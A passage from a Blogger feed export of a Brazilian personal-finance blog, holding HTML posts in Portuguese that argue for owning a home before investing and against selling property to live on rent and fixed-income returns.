bem legal o que o Barsi falou, pois eu compartilho exatamente\ndesta ideia citada.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"PT-BR\" style=\"mso-ansi-language: PT-BR;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EPor mais\nque seja uma opinião pessoal, eu digo que, se neste momento da minha vida eu\ntivesse que recomeçar do zero, sem nenhum bem, seguramente a minha primeira\ncompra seria a casa própria, nem que fosse juntando na conta poupança.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"PT-BR\" style=\"mso-ansi-language: PT-BR;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EAcho muito\nimportante o investidor mais novo conquistar primeiramente a sua moradia\nprópria, mesmo que não vá usufruir agora, poderá alugar e continuar morando na\ncasa dos pais, se for o caso, mas dê este passo!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"PT-BR\" style=\"mso-ansi-language: PT-BR;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ECom um\nimóvel em seu nome e quitado (100%), aí sim você poderá pensar em investir em\nAções, Fundos Imobiliários ou Renda Fixa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"PT-BR\" style=\"mso-ansi-language: PT-BR;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EPensem\nnisto!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"PT-BR\" style=\"mso-ansi-language: PT-BR;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EE\ncorroborando com meu pensamento, deixo abaixo o vídeo do Barsi com a sua\nopinião sobre!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"PT-BR\" style=\"mso-ansi-language: PT-BR;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/_wpv35GrA0g\/0.jpg\" frameborder=\"0\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/_wpv35GrA0g?feature=player_embedded\" width=\"320\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- Novo VDC - Segundo Parágrafo --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-2060284800437808\" data-ad-format=\"auto\" data-ad-slot=\"2191688961\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"PT-BR\" style=\"mso-ansi-language: PT-BR;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EUm abraço e\naté a próxima postagem (continuem prestigiando o Informaremos!).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"PT-BR\" style=\"mso-ansi-language: PT-BR;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EVCP \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E–\nVIVER COM CASA PRÓPRIA\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- Anúncio de Link - 2 - Interno Postagem Inferior --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-2060284800437808\" data-ad-slot=\"8278678777\" style=\"display: inline-block; height: 15px; width: 728px;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.viverdeconstrucao.com\/feeds\/6862694647384062798\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.viverdeconstrucao.com\/2018\/06\/voce-deve-comprar-seu-imovel-antes-de.html#comment-form","title":"38 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6340437626283504675\/posts\/default\/6862694647384062798"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6340437626283504675\/posts\/default\/6862694647384062798"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.viverdeconstrucao.com\/2018\/06\/voce-deve-comprar-seu-imovel-antes-de.html","title":"Você Deve Comprar seu Imóvel Antes de Investir? "}],"author":[{"name":{"$t":"Blog Viver de Construção"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08667068971430951253"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKMiGAJLGD2bFye0v3aZ_X0_eCxX1kHly2105qSraIUfHtrUADKtgStVHPMC7qqv583_TgKzmOziH88_sP9aSQZDJjOeKAENBla-KzHbZsUzXPqexsQSYEQU_BaBVm2A\/s150\/projetos-de-casas-geminadas-gratis-300x224.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/_wpv35GrA0g\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"38"}},{"id":{"$t":"tag:blogger.com,1999:blog-6340437626283504675.post-3628231847045166856"},"published":{"$t":"2018-05-25T11:43:00.000-03:00"},"updated":{"$t":"2018-05-25T11:45:22.234-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aluguel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Imóvel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Renda Fixa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vale a pena vender o imóvel?"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vender Imóvel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Viver de Aluguel"}],"title":{"type":"text","$t":"Vale a pena Vender o Imóvel, Investir em Renda Fixa e Viver de Aluguel?"},"content":{"type":"html","$t":"\u003Cb\u003E\u003Cspan lang=\"PT-BR\" style=\"font-size: large;\"\u003EBoa tarde Senhores do Milhão. A Luta Continua!\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"PT-BR\" style=\"font-size: large;\"\u003EAtualizado em 25\/05\/2018! Impressionante como as coisas continuam iguais ... Não concordo e nem discordo, mas coloco o texto na discussão novamente!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan lang=\"PT-BR\" style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan lang=\"PT-BR\" style=\"font-size: large;\"\u003EExcelente\ntexto que recebi de um colega que possui conta no site do Bastter.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"PT-BR\" style=\"font-size: large;\"\u003EDecidi\ncompartilhar, por espelhar exatamente o que eu penso sobre imóveis.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"PT-BR\" style=\"font-size: large;\"\u003EEspero que\ngostem do texto.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"PT-BR\" style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"PT-BR\" style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"PT-BR\" style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EVai vender\no imóvel para viver de aluguel?\n\u003C\/span\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- Novo VDC - Após Primeiro Parágrafo --\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-2060284800437808\" data-ad-format=\"auto\" data-ad-slot=\"8800924455\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"PT-BR\" style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqgXmZm6_I2_fyKlxURu2m4ajreGGat3LvHNSpvoW1kSkz1RC6057UZfHNLKogByWOvqWNIxSkzAp1IWGIeE8UDnrxm_ykAQtswygwnei2wjosfp9-O1MkmE1HApdLJ7FeNruRLpCm_hcV\/s1600\/images.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" height=\"369\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqgXmZm6_I2_fyKlxURu2m4ajreGGat3LvHNSpvoW1kSkz1RC6057UZfHNLKogByWOvqWNIxSkzAp1IWGIeE8UDnrxm_ykAQtswygwnei2wjosfp9-O1MkmE1HApdLJ7FeNruRLpCm_hcV\/s640\/images.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"PT-BR\" style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan lang=\"PT-BR\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan lang=\"PT-BR\"\u003E\"TODO ANALISTA QUE PUBLICAMENTE INDICA VENDER O\nIMÓVEL PARA INVESTIR DEVERIA SER \u003Cspan style=\"color: red;\"\u003EPRESO\u003C\/span\u003E!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"PT-BR\" style=\"font-size: large;\"\u003ENão estou\ndizendo que uma pessoa que saiba muito bem o que esta fazendo não possa até\nfazer isso, mas a grande maioria vai terminar sem imóvel e sem dinheiro,\nespecialmente porque segue conselho de “Antalista” (mistura de Analista com\nAnta).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"PT-BR\" style=\"font-size: large;\"\u003EMais\nimbecil ainda é a comparação \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EAluguel\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: red;\"\u003E \u003C\/span\u003EX \u003Cb\u003ERenda Fixa\u003C\/b\u003E, não é a toa que esta sempre\nno jornal.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan lang=\"PT-BR\"\u003EO Valor Principal não valoriza na Renda Fixa\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cspan lang=\"PT-BR\"\u003E. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"PT-BR\" style=\"font-size: large;\"\u003EVou repetir\npois isto é importante (Complemento: \u003Cb\u003EVDC\u003C\/b\u003E\nrepetindo pela importância): \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan lang=\"PT-BR\" style=\"background: yellow; mso-ansi-language: PT-BR; mso-highlight: yellow;\"\u003EO Valor\nPrincipal não valoriza na Renda Fixa\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cspan lang=\"PT-BR\"\u003E. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"PT-BR\" style=\"font-size: large;\"\u003ESe você\ncoloca \u003Cb\u003E100K\u003C\/b\u003E na \u003Cb\u003ERF\u003C\/b\u003E, \u003Cb\u003E10\u003C\/b\u003E anos depois tem \u003Cb\u003E100K\u003C\/b\u003E. Você recebeu juros sobre os \u003Cb\u003E100K\u003C\/b\u003E, mas o principal não muda e perde\nvalor com a passagem do tempo (Complemento \u003Cb\u003EVDC\u003C\/b\u003E\n- Devido à \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Einflação\u003C\/span\u003E\u003C\/b\u003E).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"PT-BR\" style=\"font-size: large;\"\u003ESe você\ncoloca \u003Cb\u003E100K\u003C\/b\u003E num imóvel, \u003Cb\u003E10\u003C\/b\u003E anos depois pode ter \u003Cb\u003E200K\u003C\/b\u003E, \u003Cb\u003E300K\u003C\/b\u003E, \u003Cb\u003E400K\u003C\/b\u003E e até \u003Cb\u003E50K\u003C\/b\u003E. \u003Cu\u003EO principal tende a acompanhar\na \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Einflação\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: red;\"\u003E \u003C\/span\u003Ese o imóvel tiver \u003Cb\u003E\u003Cspan style=\"color: #00b050;\"\u003Evalor\u003C\/span\u003E\u003C\/b\u003E\u003C\/u\u003E\u003Cspan style=\"color: #00b050;\"\u003E \u003C\/span\u003E(NO LONGO PRAZO, no curto prazo pode acontecer qualquer\ncoisa).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"PT-BR\" style=\"font-size: large;\"\u003EO\nInvestimento em imóveis consiste da \u003Cb\u003E\u003Cu\u003EValorização\ndo Imóvel\u003C\/u\u003E\u003C\/b\u003E + \u003Cb\u003EAluguel\u003C\/b\u003E. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"PT-BR\" style=\"font-size: large;\"\u003EO\ninvestimento em RF somente dos juros, não há valorização do principal, então é\ncomparar banana com laranja. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"PT-BR\" style=\"font-size: large;\"\u003EE é claro\nque o \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Ealuguel\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: red;\"\u003E \u003C\/span\u003Etende a ser menor do que os juros da \u003Cb\u003ERF\u003C\/b\u003E porque você esta ganhando a \u003Cb\u003E\u003Cu\u003Evalorização do imóvel\u003C\/u\u003E\u003C\/b\u003E, o \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Ealuguel\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: red;\"\u003E \u003C\/span\u003Eé apenas um extra.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"PT-BR\" style=\"font-size: large;\"\u003EMas dizer\nque você ganharia mais na \u003Cb\u003ERF\u003C\/b\u003E é\nabsurdo. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-2060284800437808\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"5001032827\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"PT-BR\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan lang=\"PT-BR\"\u003ENa RF se\nvocê tirar o rendimento e gastar, não reaplicar, o principal vai valer cada vez\nmenos, comprar cada vez menos e render cada vez menos, até que você vai ter de\nmexer no principal para manter o mesmo nível de gastos até que um dia o\ndinheiro acaba.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"PT-BR\" style=\"font-size: large;\"\u003ESe seguir\naquele conselho idiota, vende o imóvel, vai viver de aluguel e com o rendimento\npaga o aluguel. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"PT-BR\" style=\"font-size: large;\"\u003EO\nrendimento vai ser sempre o mesmo e o aluguel vai aumentar todo ano. Adivinha o\nque vai acontecer?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"PT-BR\" style=\"font-size: large;\"\u003EO aluguel\npara quem está formando capital o ideal é reaplicar também mas mesmo que você\ngaste todo o \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Ealuguel\u003C\/span\u003E\u003C\/b\u003E,\no principal tende a se valorizar e o \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Ealuguel\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: red;\"\u003E \u003C\/span\u003Etem\nreajuste. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"PT-BR\" style=\"font-size: large;\"\u003ESão\nsituações totalmente diferentes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"PT-BR\" style=\"font-size: large;\"\u003EAgora tem\nmais uma razão porque atacam tanto o investimento em \u003Cb\u003Eimóveis\u003C\/b\u003E: Fica aquele dinheirão lá parado sem produzir \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Ecorretagem\u003C\/span\u003E\u003C\/b\u003E,\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Etaxa de\nadministração\u003C\/span\u003E\u003C\/b\u003E, \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eimpostos\u003C\/span\u003E\u003C\/b\u003E, nada. Coloca no giro para sustentar o\nsistema! \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"PT-BR\" style=\"font-size: large;\"\u003EAjuda a\ngalera!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"PT-BR\" style=\"font-size: large;\"\u003EANTES QUE\nCOMECE A LADAINHA E PARA OS QUE NÃO SABEM LER, O TEXTO NÃO ESTA DEFENDENDO O\nINVESTIMENTO EM IMÓVEIS NEM DIZENDO QUE É MELHOR DO QUE OS OUTROS\nINVESTIMENTOS, APENAS ALERTANDO PARA ESTA COMPARAÇÃO IDIOTA E PARA O CRIME QUE\nÉ INDICAR A PESSOAS QUE NÃO SABEM O QUE ESTÃO FAZENDO VENDER SEU IMÓVEL PARA\nAPLICAR NA RENDA FIXA.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"PT-BR\" style=\"font-size: large;\"\u003EVejam\nestudo espetacular abaixo feito pelo CeltiberiaN sobre esta situação.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"PT-BR\" style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJL6GiH1CaFBilK-KfoajgNORpjOP_6RqoNrvWMMDwNj8hX8lF1o075FARDayqnDZURLP3gc-i0GtzgEgs-Yz4XlEjlpf9PW1XDz_erlws074tkjEIbjY75voyDKBk9TfLm0Jw1PMhJmfZ\/s1600\/BASTTER.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" height=\"488\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJL6GiH1CaFBilK-KfoajgNORpjOP_6RqoNrvWMMDwNj8hX8lF1o075FARDayqnDZURLP3gc-i0GtzgEgs-Yz4XlEjlpf9PW1XDz_erlws074tkjEIbjY75voyDKBk9TfLm0Jw1PMhJmfZ\/s640\/BASTTER.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"PT-BR\" style=\"font-size: large;\"\u003EConheçam\nnosso \u003Cb\u003E\u003Cu\u003EGrupo de Investimento em Imovei\u003C\/u\u003E\u003C\/b\u003Es:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"PT-BR\"\u003E\u003Ca 